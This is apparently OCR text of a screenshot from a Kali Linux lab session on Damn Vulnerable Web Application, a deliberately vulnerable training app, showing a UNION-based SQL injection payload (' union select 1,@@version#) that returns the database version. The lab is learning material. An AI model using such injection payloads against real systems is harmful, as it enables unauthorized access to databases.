 Kali [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places Firefox ESR Sep 1 09:52
Damn Vulnerable Web Ap
192.168.1.11/dvwa/vulnerabilities/sqli/?id='+union+select+1%2C%40%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select 1,@@version#
First name: 1
Surname: 5.0.51a-3ubuntu5
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
192.168.1.11/dvwa/
LI